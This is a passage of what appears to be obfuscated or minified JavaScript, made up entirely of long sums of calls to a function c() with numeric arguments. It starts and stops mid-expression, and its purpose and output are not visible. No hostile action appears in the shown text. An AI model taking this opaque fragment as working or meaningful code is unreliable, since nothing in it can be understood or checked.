+ c(10333) + c(20961) + c(3905) + c(18441) + c(13965)) + (c(24949) + c(7666) + c(11567) + c(30397) + c(19246) + c(1763) + c(32901) + c(14985) + c(34057) + c(10376) + c(32037) + c(747) + c(19748) + c(186) + c(20112) + c(9895) + c(10359) + c(19255) + c(6106) + c(25835) + c(14147) + c(26707) + c(31124) + c(32820) + c(4013) + c(22114) + c(15578) + c(10651) + c(14248) + c(33211) + c(34111) + c(11340) + c(12629) + c(12228) + c(22718) + c(6668) + c(21264) + c(22590) + c(5974) + c(12254) + c(24444) + c(28441) + c(16506) + c(15003) + c(20838) + c(27705) + c(11427) + c(23600) + c(14999) + c(18742) + c(22331) + c(5226) + c(12523) + c(31994) + c(20381) + c(9449) + c(22828) + c(11492) + c(10713) + c(25542) + c(11600) + c(30382) + c(3044) + c(19544) + c(20939) + c(25570) + c(21539) + c(14680) + c(15510) + c(7675) + c(31147) + c(8202) + c(3883) + c(9311) + c(1856) + c(25511) + c(33401) + c(25683) + c(9331) + c(30624) + c(33419) + c(22017) + c(24313) + c(22297) + c(21436) + c(19824) + c(1783) + c(19849) + c(30025) + c(30372) + c(11388) + c(1056) + c(789) + c(26785) + c(5381) + c(18366) + c(30077) + c(17819) + c(11350) + c(10234)) + (c(6041) + c(6018) + c(32183) + c(6988) + c(10453) + c(15916) + c(17683) + c(13484) + c(9380) + c(20166) + c(11771) + c(2919) + c(32319) + c(6515) + c(10419) + c(22816) + c(28210) + c(21666) + c(6704) + c(33703) + c(15783) + c(27616) + c(2297) + c(8251) + c(28090) + c(9356) + c(6760) + c(14345) + c(17270) + c(19295) + c(14503) + c(20710) + c(16572) + c(24587) + c(7465) + c(21963) + c(1569) + c(29242) + c(14602) + c(3946) + c(19562) + c(3835) + c(25567) + c(831) + c(23016) + c(32422) + c(27367) + c(23058) + c(8004) + c(9725) + c(16804) + c(29932) + c(32583) + c(21533) + c(33150) + c(22054) + c(2606) + c(9733) + c(3972) + c(32401) + c(14102) + c(5744) + c(15625) + c(34107) + c(32255) + c(32956) + c(21829) + c(18352) + c(31700) + c(12793) + c(27489) + c(29288) + c(18098) + c(33737) + c(6134) + c(4580) + c(6243) + c(27016) + c(18333) + c(14252) + c(23566) + c(4078) + c(11196) + c(2429) + c(25432) + c(3746) + c(10156) + c(15791) + c(15656) + c(17618) + c(1781) + c(7001) + c(8725) + c(22493) + c(9687) + c(22841) + c(23659) + c(32028) + c(612) + c(15143)) + (c(18257) + c(28623) + c(12202) + c(25923) + c(4280) + c(17593) + c(4030) + c(9071) + c(19472) + c(29047) + c(28766) + c(19067) + c(22890) + c(10217) + c(22464) + c(4258) + c(6470) + c(17470) + c(5272) + c(15877) + c(29562) + c(13087) + c(16728) + c(32416) + c(8434) + c(607) + c(4648) + c(1156) + c(11538) + c(29754) + c(24141) + c(31737) + c(18923) + c(5163) + c(33548) + c(5263) + c(11799) + c(2900) + c(18578) + c(8031) + c(23681) + c(7397) + c(16210) + c(11575) + c(23673) + c(11035) + c(11689) + c(15520) + c(30866) + c(18970) + c(13270) + c(8757) + c(31204) + c(8844) + c(11566) + c(16178) + c(23001) + c(28123) + c(18343) + c(33257) + c(22642) + c(814) + c(181) + c(25738) + c(6471) + c(17811) + c(19569) + c(4773) + c(15260) + c(16905) + c(30638) + c(21494) + c(15567) + c(6675) + c(18902) + c(30893) + c(19016) + c(23809) + c(33635) + c(24601) + c(22134) + c(3439) + c(5981) + c(10904) + c(18774) + c(4560) + c(16115) + c(11684) + c(20617) + c(30604) + c(15753) + c(15203) + c(31619) + c(29205) + c(7166) + c(13998) + c(24358) + c(33014) + c(2693) + c(32692)) + (c(27766) + c(31546) + c(10030) + c(5664) + c(10858) + c(4238) + c(13239) + c(22006) + c(29784) + c(11516) + c(9503) + c(2559) + c(2369) + c(10309) + c(13180) + c(5075) + c(29107) + c(16425) + c(29165) + c(32824) + c(895) + c(23469) + c(7914) + c(9437) + c(11327) + c(1428) + c(30253) + c(27812) + c(20233) + c(18086) + c(13941) + c(2253) + c(14543) + c(7641) + c(16738) + c(8733) + c(6013) + c(28120) + c(18487) + c(23802) + c(15591) + c(5607) + c(33119) + c(17616) + c(31912) + c(23711) + c(18048) + c(23343) + c(13999) + c(8043) + c(27215) + c(10651) + c(26805) + c(33211) + c(34111) + c(11340) + c(12629) + c(8159) + c(32378) + c(10850) + c(33937) + c(16413) + c(1693) + c(23295) + c(10544) + c(6696) + c(24752) + c(19987) + c(7171) + c(13526) + c(15145) + c(21304) + c(25164) + c(10224) + c(9880) + c(18171) + c(273) + c(31473) + c(14184) + c(1294) + c(33095) + c(14802) + c(13373) + c(14699) + c(1585) + c(14573) + c(2747) + c(32893) + c(9510) + c(10486) + c(1603) + c(8184) + c(28828) + c(33764) + c(33400) + c(4368) + c(703) + c(11697) + c(1207) + c(19091)) + (c(6221) + c(29799) + c(28838) + c(3369) + c(26137) + c(30003) + c(164) + c(17965) + c(20587) + c(20465) + c(18552) + c(1718) + c(26745) + c(13070) + c(13435) + c(17583) + c(5273) + c(28429) + c(3106) + c(32096) + c(10686) + c(33958) + c(16131) + c(33616) + c(30884) + c(25935) + c(24312) + c(8064) + c(28325) + c(22099) + c(27463) + c(2234) + c(7211) + c(11431) + c(20786) + c(14824) + c(14278) + c(14429) + c(24278) + c(12322) + c(12678) + c(27356) + c(12383) + c(15822) + c(2064) + c(16817) + c(11817) + c(25735) + c(10679) + c(10128) + c(19822) + c(15729) + c(27658) + c(4671) + c(6237) + c(23810) + c(405) + c(33224) + c(6570) + c(19242) + c(20606) + c(29780) + c(9088) + c(20450) + c(28295) + c(27492) + c(25053) + c(27713) + c(30748) + c(7048) + c(4349) + c(2027) + c(28953) + c(22128) + c(11250) + c(20783) + c(252) + c(20252) + c(18225) + c(9770) + c(10578) + c(20366) + c(25165) + c(25781) + c(31268) + c(32739) + c(13089) + c(26649) + c(19606) + c(4286) + c(12627) + c(4491) + c(1994) + c(25537) + c(31195) + c(22547) + c(31450) + c(16683) + c(25654) + c(26003)) + (c(10524) + c(24558) + c(14607) + c(20360) + c(7721) + c(18756) + c(13027) + c(28577) + c(18168) + c(1684) + c(7856) + c(4146) + c(7992) + c(29172) + c(9250) + c(11248) + c(31360) + c(16307) + c(17588) + c(34075) + c(17541) + c(3381) + c(11372) + c(28870) + c(23616) + c(15462) + c(29476) + c(33066) + c(18083) + c(13763) + c(6959) + c(30511) + c(33373) + c(9285) + c(11251) + c(17656) + c(24784) + c(12529) + c(5406) + c(15826) + c(25534) + c(8746) + c(6176) + c(21744) + c(5339) + c(14170) + c(11502) + c(4874) + c(33753) + c(10277) + c(28164) + c(11745) + c(22313) + c(17001) + c(9209) + c(27791) + c(33789) + c(3253) + c(29817) + c(23192) + c(20378) + c(13438) + c(10315) + c(11677) + c(28782) + c(5143) + c(16068) + c(11034) + c(28914) + c(6036) + c(5621) + c(33904) + c(20513) + c(844) + c(12326) + c(24858) + c(1513) + c(20240) + c(30501) + c(20415) + c(15191) + c(26382) + c(1539) + c(4230) + c(28976) + c(19618) + c(34098) + c(15907) + c(16345) + c(1008) + c(26161) + c(7769) + c(25765) + c(26156) + c(17409) + c(26292) + c(11983) + c(1514) + c(2833) + c(7358)) + (c(4437) + c(11845) + c(29335) + c(18201) + c(4771) + c(26955) + c(32118) + c(21637) + c(9272) + c(26195) + c(13777) + c(8122) + c(23507) + c(8497) + c(9890) + c(32650) + c(8798) + c(13448) + c(33667) + c(21937) + c(32941) + c(11203) + c(8910) + c(3238) + c(31247) + c(19458) + c(27451) + c(6842) + c(13668) + c(6205) + c(5062) + c(4330) + c(3085) + c(708) + c(23182) + c(13494) + c(13357) + c(32533) + c(33982) + c(27722) + c(2549) + c(20774) + c(28273) + c(12025) + c(11105) + c(15218) + c(33545) + c(4006) + c(12673) + c(7037) + c(7423) + c(27691) + c(21812) + c(31930) + c(8999) + c(10050) + c(23290) + c(4987) + c(19297) + c(6964) + c(18223) + c(209) + c(33561) + c(33226) + c(22685) + c(1285) + c(10725) + c(17667) + c(23635) + c(22462) + c(14869) + c(33513) + c(13821) + c(24927) + c(23493) + c(1334) + c(1273) + c(29025) + c(7596) + c(32992) + c(29100) + c(10818) + c(23660) + c(22584) + c(5449) + c(3833) + c(31154) + c(17547) + c(12133) + c(8101) + c(16996) + c(18243) + c(3280) + c(4244) + c(10841) + c(1001) + c(24796) + c(23714) + c(14414) + c(18918)) + (c(31220) + c(21693) + c(14524) + c(15735) + c(12301) + c(13216) + c(12782) + c(32070) + c(27595) + c(15659) + c(10548) + c(31395) + c(3763) + c(25486) + c(14511) + c(31082) + c(7929) + c(28969) + c(2014) + c(10937) + c(4187) + c(17289) + c(15844) + c(17444) + c(11380) + c(14059) + c(4752) + c(4704) + c(1539) + c(13112) + c(29517) + c(11253) + c(22648) + c(14239) + c(31936) + c(19461) + c(27092) + c(5503) + c(574) + c(30927) + c(16884) + c(17935) + c(20201) + c(23656) + c(28578) + c(1875) + c(21574) + c(21342) + c(18626) + c(33928) + c(2709) + c(473) + c(32335) + c(1327) + c(7296) + c(5277) + c(3568) + c(26155) + c(11856) + c(10623) + c(5668) + c(9665) + c(16856) + c(15526) + c(6637) + c(17e3) + c(4212) + c(5848) + c(27904) + c(21545) + c(30786) + c(21653) + c(1771) + c(14906) + c(30520) + c(29911) + c(2494) + c(6828) + c(29818) + c(31430) + c(28977) + c(4104) + c(7660) + c(2197) + c(33643) + c(14149) + c(19555) + c(3444) + c(33092) + c(33106) + c(18104) + c(20525) + c(29974) + c(2827) + c(23377) + c(29950) + c(29816) + c(11823) + c(11713) + c(29690)) + (c(28779) + c(6144) + c(21906) + c(1060) + c(6186) + c(11459) + c(12261) + c(9696) + c(1704) + c(13525) + c(27043) + c(18538) + c(6513) + c(31500) + c(6681) + c(27668) + c(16490) + c(23166) + c(1006) + c(2377) + c(22137) + c(9573) + c(14947) + c(5295) + c(25258) + c(10986) + c(15327) + c(21487) + c(23426) + c(22805) + c(4506) + c(13232) + c(6199) + c(9536) + c(25629) + c(15726) + c(23889) + c(15590) + c(31623) + c(31719) + c(19627) + c(6356) + c(24195) + c(31860) + c(30383) + c(16538) + c(21105) + c(15281) + c(13773) + c(18178) + c(26486) + c(29584) + c(7839) + c(18620) + c(13879) + c(8453) + c(21495) + c(29149) + c(29179) + c(3944) + c(33892) + c(16073) + c(19774) + c(20677) + c(19121) + c(25838) + c(7214) + c(3874) + c(19330) + c(18608) + c(7045) + c(3678) + c(29387) + c(5235) + c(2389) + c(18451) + c(27390) + c(15880) + c(6181) + c(11760) + c(2077) + c(16981) + c(31521) + c(33232) + c(6797) + c(11183) + c(12685) + c(11956) + c(30169) + c(8851) + c(26527) + c(31957) + c(28420) + c(21285) + c(13058) + c(20532) + c(15936) + c(5623) + c(13054) + c(1575)) + (c(31012) + c(3174) + c(18537) + c(8451) + c(19930) + c(4772) + c(8556) + c(33702) + c(11858) + c(34095) + c(29110) + c(13940) + c(488) + c(16355) + c(9917) + c(32958) + c(17256) + c(9213) + c(20122) + c(8965) + c(6367) + c(4629) + c(26840) + c(4880) + c(15943) + c(5864) + c(29232) + c(19226) + c(31997) + c(2108) + c(26351) + c(29955) + c(2650) + c(15360) + c(27742) + c(11287) + c(25062) + c(24229) + c(21694) + c(12147) + c(16348) + c(33300) + c(19832) + c(28151) + c(27103) + c(14645) + c(14262) + c(12462) + c(34053) + c(29676) + c(6727) + c(3955) + c(21200) + c(28451) + c(6216) + c(10924) + c(14611) + c(16676) + c(27454) + c(16721) + c(10778) + c(1538) + c(25388) + c(9668) + c(5466) + c(29118) + c(23057) + c(31257) + c(4292) + c(6355) + c(23553) + c(804) + c(6213) + c(9858) + c(29238) + c(19533) + c(1397) + c(26067) + c(32571) + c(22046) + c(32513) + c(4064) + c(33240) + c(22275) + c(24356) + c(20457) + c(33015) + c(31832) + c(1858) + c(3176) + c(2421) + c(7381) + c(29803) + c(17977) + c(474) + c(19006) + c(1849) + c(31070) + c(25387) + c(3787)) + (c(18881) + c(23933) + c(3612) + c(2363) + c(12571) + c(23261) + c(33223) + c(1568) + c(27290) + c(17697) + c(29164) + c(14832) + c(28157) + c(27259) + c(8369) + c(29217) + c(25217) + c(568) + c(13426) + c(28778) + c(17354) + c(30255) + c(8916) + c(29499) + c(12498) + c(15321) + c(25400) + c(29931) + c(23790) + c(22691) + c(5091) + c(5791) + c(1825) + c(7998) + c(8793) + c(26326) + c(1370) + c(31796) + c(17958) + c(20339) + c(12546) + c(23319) + c(26718) + c(4698) + c(32538) + c(17698) + c(5591) + c(32884) + c(18344) + c(23476) + c(13871) + c(22342) + c(18734) + c(17193) + c(22489) + c(31731) + c(5583) + c(28330) + c(1829) + c(1452) + c(21977) + c(27575) + c(32221) + c(21558) + c(16573) + c(28485) + c(9695) + c(199) + c(4376) + c(452) + c(34068) + c(32107) + c(27164) + c(23559) + c(3003) + c(24343) + c(19682) + c(30022) + c(22492) + c(31275) + c(916) + c(17721) + c(25140) + c(3651) + c(561) + c(32059) + c(20386) + c(22181) + c(4845) + c(4022) + c(20050) + c(1123) + c(24197) + c(1901) + c(31724) + c(7857) + c(29294) + c(24123) + c(5130) + c(24295)) + (c(30753) + c(10021) + c(16087) + c(30936) + c(19234) + c(3882) + c(9826) + c(19322) + c(20003) + c(10384) + c(19746) + c(29772) + c(6522) + c(13790) + c(10789) + c(31471) + c(4166) + c(13594) + c(22725) + c(11094) + c(11795) + c(22483) + c(3740) + c(5424) + c(8357) + c(25631) + c(24393) + c(7306) + c(4919) + c(20119) + c(23998) + c(27592) + c(32693) + c(15600) + c(8072) + c(22815) + c(19027) + c(30920) + c(19708) + c(5934) + c(3761) + c(30487) + c(19415) + c(18749) + c(27737) + c(16562) + c(33689) + c(10790) + c(11390) + c(2214) + c(4380) + c(9307) + c(32426) + c(23839) + c(7222) + c(4479) + c(15986) + c(33732) + c(12272) + c(15139) + c(12114) + c(26875) + c(6030) + c(28339) + c(2715) + c(16913) + c(24559) + c(5082) + c(24366) + c(8402) + c(17960) + c(4601) + c(27911) + c(28322) + c(28854) + c(3224) + c(3007) + c(23653) + c(12978) + c(13996) + c(28908) + c(6173) + c(19876) + c(31338) + c(10643) + c(32045) + c(34074) + c(33272) + c(3191) + c(4640) + c(18128) + c(22397) + c(17009) + c(3997) + c(32887) + c(5571) + c(9704) + c(1615) + c(32392) + c(31785)) + (c(11262) + c(12969) + c(28499) + c(6500) + c(22294) + c(12762) + c(22013) + c(33357) + c(15664) + c(9541) + c(8504) + c(19872) + c(6916) + c(27099) + c(402) + c(33875) + c(25650) + c(8413) + c(33723) + c(11736) + c(30070) + c(25492) + c(228) + c(1447) + c(11512) + c(6982) + c(24306) + c(4262) + c(4706) + c(10017) + c(13118) + c(5053) + c(20208) + c(22843) + c(954) + c(1654) + c(30210) + c(4200) + c(5961) + c(10978) + c(11452) + c(15469) + c(29253) + c(8446) + c(31790) + c(29551) + c(23624) + c(30027) + c(2452) + c(6322) + c(16229) + c(16986) + c(16220) + c(33325) + c(27131) + c(14036) + c(12412) + c(5357) + c(26422) + c(23686) + c(11471) + c(13527) + c(26356) + c(3589) + c(2684) + c(17712) + c(14342) + c(18059) + c(12974) + c(25858) + c(23061) + c(3890) + c(27716) + c(29796) + c(14443) + c(20053) + c(18625) + c(32172) + c(9656) + c(30626) + c(16622) + c(22266) + c(9863) + c(5282) + c(15980) + c(13207) + c(9721) + c(26722) + c(5833) + c(13856) + c(10999) + c(2405) + c(5997) + c(19816) + c(6102) + c(14250) + c(14112) + c(12336) + c(2656) + c(23454)) + (c(22587) + c(14780) + c(19172) + c(18909) + c(12075) + c(21237) + c(25751) + c(16149) + c(22101) + c(8063) + c(27796) + c(3179) + c(29729) + c(2096) + c(5010) + c(10168) + c(33593) + c(18455) + c(13337) + c(30453) + c(5333) + c(26749) + c(30015) + c(26008) + c(25023) + c(15886) + c(9580) + c(21910) + c(32599) + c(29480) + c(13663) + c(27177) + c(1582) + c(1974) + c(9590) + c(1792) + c(17853) + c(7571) + c(10898) + c(31397) + c(1442) + c(29202) + c(28997) + c(15814) + c(22657) + c(14352) + c(14396) + c(25749) + c(32403) + c(22845) + c(8334) + c(2960) + c(15997) + c(29986) + c(26666) + c(4337) + c(11884) + c(10325) + c(28072) + c(10037) + c(32632) + c(14597) + c(18413) + c(32023) + c(14667) + c(31046) + c(4781) + c(32029) + c(26634) + c(29574) + c(13658) + c(18530) + c(29034) + c(4482) + c(32791) + c(14732) + c(7542) + c(22630) + c(21732) + c(2526) + c(30138) + c(30816) + c(33337) + c(23676) + c(18369) + c(25722) + c(28742) + c(13314) + c(12791) + c(31060) + c(6950) + c(20925) + c(8539) + c(30609) + c(28776) + c(25932) + c(8907) + c(22715) + c(20929) + c(14994)) + (c(23789) + c(28904) + c(2384) + c(18359) + c(29963) + c(18645) + c(33871) + c(17104) + c(32550) + c(943) + c(21660) + c(4107) + c(10250) + c(19514) + c(15213) + c(7080) + c(5202) + c(20705) + c(26799) + c(14340) + c(3171) + c(16067) + c(7410) + c(24059) + c(32247) + c(26740) + c(2175) + c(22992) + c(11151) + c(2751) + c(16028) + c(29812) + c(6451) + c(13242) + c(2244) + c(11490) + c(29062) + c(10560) + c(32058) + c(8843) + c(24310) + c(32686) + c(23983) + c(1927) + c(2814) + c(21874) + c(7798) + c(21560) + c(20761) + c(25254) + c(18460) + c(9539) + c(16365) + c(27388) + c(5768) + c(33848) + c(656) + c(18324) + c(28629) + c(27288) + c(24935) + c(12415) + c(8134) + c(6929) + c(9809) + c(18762) + c(24665) + c(17479) + c(30767) + c(17113) + c(24894) + c(26787) + c(21868) + c(24271) + c(21685) + c(3952) + c(7096) + c(25466) + c(14595) + c(208) + c(9561) + c(33426) + c(15734) + c(10071) + c(17475) + c(3362) + c(23936) + c(23447) + c(19961) + c(15169) + c(28819) + c(30107) + c(2512) + c(24008) + c(20792) + c(7301) + c(29041) + c(17980) + c(4477) + c(32376)) + (c(11693) + c(24684) + c(21784) + c(26502) + c(23982) + c(631) + c(33735) + c(10349) + c(11972) + c(14559) + c(21204) + c(22067) + c(1549) + c(26401) + c(29014) + c(7192) + c(9916) + c(21407) + c(10225) + c(23420) + c(20391) + c(25328) + c(27380) + c(14579) + c(22160) + c(15370) + c(33302) + c(14835) + c(18032) + c(31972) + c(7459) + c(30571) + c(19445) + c(30797) + c(23965) + c(18761) + c(5695) + c(20712) + c(845) + c(18392) + c(17986) + c(258) + c(13635) + c(22653) + c(5726) + c(27972) + c(17940) + c(18395) + c(2763) + c(33076) + c(30776) + c(9064) + c(17464) + c(4684) + c(10631) + c(1795) + c(26708) + c(33231) + c(4677) + c(17867) + c(5255) + c(7612) + c(28146) + c(22736) + c(21830) + c(9909) + c(31053) + c(15981) + c(16909) + c(30316) + c(11466) + c(4462) + c(12715) + c(31296) + c(20514) + c(24555) + c(24717) + c(3607) + c(4265) + c(9591) + c(20758) + c(8955) + c(1674) + c(9652) + c(20579) + c(20841) + c(12003) + c(2111) + c(4164) + c(33615) + c(12413) + c(5706) + c(3386) + c(19974) + c(21123) + c(30461) + c(25970) + c(25664) + c(7517) + c(13368)) + (c(29225) + c(2209) + c(23405) + c(2337) + c(11406) + c(5590) + c(33363) + c(32644) + c(29074) + c(21134) + c(9173) + c(24257) + c(5637) + c(1211) + c(2974) + c(2678) + c(26726) + c(11053) + c(18023) + c(14771) + c(23274) + c(30028) + c(8706) + c(25418) + c(26547) + c(20146) + c(29901) + c(14905) + c(9837) + c(23487) + c(24167) + c(12854) + c(5701) + c(16663) + c(22972) + c(7680) + c(1636) + c(20260) + c(20580) + c(14120) + c(18437) + c(18767) + c(718) + c(21296) + c(32391) + c(26426) + c(9121) + c(15732) + c(19582) + c(3268) + c(33453) + c(4010) + c(2309) + c(1427) + c(22767) + c(7569) + c(1435) + c(7797) + c(9001) + c(20265) + c(9888) + c(1371) + c(23612) + c(1155) + c(31208) + c(8182) + c(4619) + c(16742) + c(33498) + c(23259) + c(33836) + c(9150) + c(1770) + c(3163) + c(18986) + c(20828) + c(26224) + c(20214) + c(5609) + c(32017) + c(18669) + c(10153) + c(17401) + c(33389) + c(31099) + c(20946) + c(25727) + c(6079) + c(7828) + c(2020) + c(28810) + c(30823) + c(4079) + c(25907) + c(25167) + c(26738) + c(24803) + c(10917) + c(21060) + c(11370)) + (c(27989) + c(21590) + c(23627) + c(1380) + c(11749) + c(27182) + c(11171) + c(19465) + c(5682) + c(11486) + c(29762) + c(2148) + c(26969) + c(28223) + c(2343) + c(17447) + c(9113) + c(4327) + c(28093) + c(22408) + c(3314) + c(18064) + c(7768) + c(17834) + c(20140) + c(6644) + c(11152) + c(17486) + c(660) + c(26149) + c(14822) + c(16579) + c(19128) + c(28758) + c(19907) + c(31978) + c(31203) + c(19509) + c(31251) + c(3220) + c(9855) + c(30272) + c(14967) + c(23214) + c(29889) + c(11661) + c(30076) + c(21585) + c(15029) + c(17758) + c(20475) + c(16665) + c(25639) + c(18204) + c(27e3) + c(22953) + c(6747) + c(18887) + c(25091) + c(26087) + c(29924) + c(32684) + c(22197) + c(4656) + c(7406) + c(4569) + c(16184) + c(18440) + c(31914) + c(18928) + c(16681) + c(9728) + c(28790) + c(31153) + c(13639) + c(9460) + c(26859) + c(8553) + c(32216) + c(3594) + c(10445) + c(10105) + c(33220) + c(28746) + c(6674) + c(22824) + c(16423) + c(7185) + c(16855) + c(7270) + c(750) + c(33951) + c(5907) + c(25234) + c(9451) + c(18714) + c(31342) + c(894) + c(2364) + c(969)) + (c(10514) + c(30848) + c(6755) + c(27235) + c(32243) + c(13899) + c(23238) + c(21355) + c(15963) + c(5249) + c(7451) + c(21303) + c(900) + c(18141) + c(623) + c(32063) + c(13005) + c(129) + c(16127) + c(31095) + c(29852) + c(20738) + c(16640) + c(24955) + c(23221) + c(11113) + c(860) + c(7320) + c(10490) + c(23974) + c(15458) + c(32754) + c(23879) + c(4764) + c(12866) + c(23695) + c(32322) + c(1580) + c(25235) + c(4507) + c(30618) + c(18301) + c(4412) + c(6441) + c(7930) + c(18494) + c(27136) + c(13307) + c(2931) + c(22810) + c(33157) + c(26858) + c(23527) + c(2503) + c(28027) + c(30242) + c(10166) + c(14434) + c(18390) + c(7727) + c(3903) + c(21143) + c(31615) + c(13531) + c(29016) + c(23384) + c(19713) + c(2189) + c(15623) + c(25531) + c(28294) + c(482) + c(33430) + c(5886) + c(24756) + c(19510) + c(6462) + c(14983) + c(17453) + c(8529) + c(11300) + c(4534) + c(17619) + c(10947) + c(1344) + c(5543) + c(25543) + c(14912) + c(19380) + c(16010) + c(16139) + c(9978) + c(32873) + c(16814) + c(20813) + c(13413) + c(15552) + c(2224) + c(19401) + c(3813)) + (c(15008) + c(1740) + c(3158) + c(20788) + c(5976) + c(30191) + c(22894) + c(14507) + c(16116) + c(32083) + c(31064) + c(29873) + c(27027) + c(31401) + c(5999) + c(26368) + c(14423) + c(31795) + c(12798) + c(16366) + c(10081) + c(34087) + c(9983) + c(16994) + c(11039) + c(26178) + c(15712) + c(20900) + c(2092) + c(17143) + c(2241) + c(29236) + c(29302) + c(12392) + c(31098) + c(22591) + c(33118) + c(6200) + c(241) + c(12736) + c(16364) + c(11846) + c(33344) + c(8381) + c(30614) + c(206) + c(22103) + c(28721) + c(33540) + c(32597) + c(28551) + c(28479) + c(29721) + c(30542) + c(3357) + c(18788) + c(7723) + c(15829) + c(17205) + c(16133) + c(2998) + c(1385) + c(18283) + c(14053) + c(4731) + c(13411) + c(14962) + c(18467) + c(5063) + c(30266) + c(24300) + c(7188) + c(12309) + c(29124) + c(248) + c(8928) + c(5144) + c(9741) + c(11384) + c(12725) + c(26407) + c(8018) + c(16558) + c(21236) + c(28662) + c(11147) + c(21652) + c(818) + c(5788) + c(1634) + c(16922) + c(11462) + c(27428) + c(25734) + c(5205) + c(3962) + c(7371) + c(31328) + c(24863) + c(25446)) + (c(17981) + c(30486) + c(6543) + c(11387) + c(32484) + c(9579) + c(5755) + c(32969) + c(25171) + c(17641) + c(15336) + c(10450) + c(30731) + c(31245) + c(8857) + c(1150) + c(9145) + c(25699) + c(17803) + c(23198) + c(1333) + c(30592) + c(28800) + c(3019) + c(25908) + c(23220) + c(32144) + c(10324) + c(9164) + c(24680) + c(3232) + c(21503) + c(9918) + c(9402) + c(7484) + c(6716) + c(32797) + c(15080) + c(8083) + c(2419) + c(3328) + c(32067) + c(32153) + c(1591) + c(14299) + c(15971) + c(26789) + c(1618) + c(32025) + c(18103) + c(17957) + c(15196) + c(195) + c(24891) + c(11920) + c(23921) + c(24028) + c(19763) + c(26545) + c(7328) + c(26349) + c(11518) + c(1455) + c(14745) + c(28431) + c(16454) + c(31014) + c(12874) + c(1620) + c(29478) + c(4221) + c(15132) + c(15651) + c(23583) + c(13173) + c(22532) + c(27623) + c(28986) + c(24051) + c(30399) + c(17631) + c(8801) + c(28504) + c(23530) + c(9063) + c(7673) + c(18817) + c(9902) + c(22446) + c(5351) + c(31035) + c(33489) + c(32895) + c(4585) + c(1903) + c(23094) + c(7275) + c(23986) + c(13721) + c(7026)) + (c(20294) + c(17160) + c(21431) + c(17787) + c(2941) + c(18047) + c(8297) + c(33263) + c(10084) + c(1023) + c(8200) + c(21238) + c(15252) + c(20236) + c(22912) + c(19418) + c(25621) + c(7611) + c(19733) + c(14916) + c(1460) + c(13614) + c(2500) + c(29392) + c(13620) + c(4248) + c(21325) + c(25389) + c(4538) + c(9852) + c(8628) + c(22846) + c(16744) + c(12279) + c(9155) + c(9008) + c(33438) + c(19619) + c(24953) + c(30829) + c(22372) + c(22877) + c(8181) + c(9731) + c(15206) + c(4865) + c(29002) + c(27843) + c(30366) + c(29948) + c(14365) + c(23337) + c(27075) + c(30357) + c(25253) + c(10356) + c(13391) + c(28671) + c(16542) + c(19796) + c(10401) + c(19180) + c(8457) + c(26492) + c(22918) + c(19069) + c(3838) + c(6154) + c(3408) + c(16403) + c(27773) + c(30063) + c(16973) + c(33968) + c(8947) + c(2103) + c(30186) + c(18229) + c(849) + c(21333) + c(11874) + c(5822) + c(959) + c(9410) + c(30160) + c(8595) + c(22377) + c(21262) + c(30700) + c(7179) + c(9454) + c(32404) + c(25098) + c(18989) + c(31754) + c(17532) + c(13263) + c(7523) + c(26553) + c(20891)) + (c(24282) + c(31468) + c(25060) + c(14929) + c(9244) + c(13077) + c(13761) + c(31383) + c(12089) + c(12836) + c(10023) + c(18206) + c(2727) + c(33602) + c(2689) + c(28411) + c(12687) + c(11889) + c(4779) + c(27306) + c(20368) + c(7390) + c(7137) + c(10361) + c(7483) + c(4831) + c(6631) + c(6993) + c(8266) + c(32963) + c(8819) + c(18009) + c(16701) + c(2427) + c(32962) + c(12072) + c(17879) + c(20205) + c(885) + c(27165) + c(25065) + c(3591) + c(22221) + c(30365) + c(2035) + c(9523) + c(4202) + c(13040) + c(12871) + c(13795) + c(17545) + c(6203) + c(1632) + c(21229) + c(17976) + c(9847) + c(2609) + c(23836) + c(5077) + c(32509) + c(6446) + c(15574) + c(21179) + c(10111) + c(7700) + c(380) + c(16266) + c(1224) + c(31192) + c(10161) + c(1033) + c(32074) + c(33262) + c(6560) + c(27266) + c(3895) + c(25110) + c(14918) + c(5608) + c(20531) + c(18763) + c(29381) + c(16438) + c(18491) + c(22830) + c(7784) + c(30781) + c(24617) + c(31222) + c(27903) + c(13095) + c(9137) + c(9108) + c(25362) + c(20269) + c(26588) + c(22558) + c(22236) + c(19893) + c(18348)) + (c(11597) + c(1911) + c(27600) + c(5672) + c(30159) + c(31158) + c(10354) + c(6427) + c(26999) + c(14221) + c(30376) + c(21627) + c(26888) + c(32415) + c(30315) + c(33495) + c(20002) + c(14378) + c(26328) + c(23906) + c(5187) + c(18278) + c(22655) + c(240) + c(22533) + c(12635) + c(11019) + c(21578) + c(18614) + c(1601) + c(11049) + c(1787) + c(26930) + c(33608) + c(9492) + c(19737) + c(6651) + c(10928) + c(6342) + c(33562) + c(1733) + c(3931) + c(16598) + c(21249) + c(19776) + c(28809) + c(19346) + c(9985) + c(12337) + c(5560) + c(10316) + c(24412) + c(5806) + c(21268) + c(27110) + c(32441) + c(19741) + c(24314) + c(20768) + c(7897) + c(10868) + c(26737) + c(3544) + c(33251) + c(4599) + c(19142) + c(8578) + c(1383) + c(17763) + c(13295) + c(4920) + c(4241) + c(12100) + c(21893) + c(2775) + c(933) + c(27101) + c(19228) + c(19124) + c(25352) + c(1621) + c(19945) + c(24789) + c(19383) + c(16386) + c(17315) + c(19610) + c(6028) + c(31478) + c(744) + c(5245) + c(23892) + c(19992) + c(3197) + c(19480) + c(26082) + c(12093) + c(7293) + c(24842) + c(14913)) + (c(28224) + c(28580) + c(25059) + c(5422) + c(26143) + c(30023) + c(30038) + c(3411) + c(1709) + c(8272) + c(28875) + c(20059) + c(8660) + c(6997) + c(24809) + c(26715) + c(28316) + c(29720) + c(28992) + c(8610) + c(3744) + c(17756) + c(972) + c(18509) + c(28129) + c(1110) + c(23431) + c(10187) + c(9013) + c(30198) + c(7220) + c(7754) + c(30474) + c(27051) + c(22060) + c(15148) + c(31646) + c(12214) + c(3186) + c(20343) + c(13441) + c(12995) + c(12755) + c(6520) + c(11381) + c(18449) + c(15854) + c(13061) + c(11374) + c(31018) + c(6529) + c(24758) + c(3994) + c(17678) + c(23458) + c(15001) + c(25729) + c(30656) + c(4638) + c(18783) + c(10218) + c(21831) + c(11274) + c(19789) + c(25564) + c(24741) + c(20886) + c(29141) + c(2110) + c(16282) + c(2898) + c(15326) + c(6584) + c(30471) + c(16090) + c(2125) + c(11085) + c(22850) + c(33488) + c(11650) + c(17216) + c(32711) + c(30347) + c(31537) + c(12084) + c(11383) + c(32289) + c(22759) + c(23720) + c(15427) + c(2010) + c(4291) + c(21419) + c(2999) + c(12066) + 